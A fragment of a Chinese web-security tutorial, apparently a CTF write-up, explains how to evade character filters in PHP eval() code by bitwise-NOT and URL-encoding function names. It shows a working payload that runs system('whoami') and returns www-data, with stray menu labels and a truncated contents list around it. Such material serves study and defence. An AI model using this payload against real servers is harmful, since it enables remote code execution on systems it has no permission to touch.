 脚本原理:
将 phpinfo 的逐个字符进行取反运算
将 phpinfo 的逐个字符转为十六进制
在前面加上 % 即为 URL 编码。
利用时，再将其反转回来即可。
至于为什么加上 % 就为 URL 编码了，就需要了解一下 URL 编码的原理，即:
将要发送的字符转换为其在 ASCII 表中的十六进制表示形式。在其前面加上 % 即为该字符的 URL 编码形式。
假设要执行 system('whoami'); ，需要分别对 system 和 whoami 进行计算。
Personal
Hosts
SFTP
Port Forwarding
root@ls-rK8rbuXz:/var/www/html#
root@ls-rK8rbuXz:/var/www/html# php test.php
system: ~%8c%86%8c%8b%9a%92
root@ls-rK8rbuXz:/var/www/html#
root@ls-rK8rbuXz:/var/www/html# vim test.php
root@ls-rK8rbuXz:/var/www/html#
root@ls-rK8rbuXz:/var/www/html# php test.php
whoami: ~%88%97%90%9e%92%96
root@ls-rK8rbuXz:/var/www/html#
root@ls-rK8rbuXz:/var/www/html#
PHP
1 ~(~%8c%86%8c%8b%9a%92)(~%88%97%90%9e%92%96);
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in
/var/www/html/index.php(10) : eval()'d code on line 1
www-data
目录
1. 前言
2. 问题 1
3. 思路
4. 方法一 异
5. 方法二 取
6. 方法三 递
7. 问题 2
8. PHP7 下的
9. PHP5 下的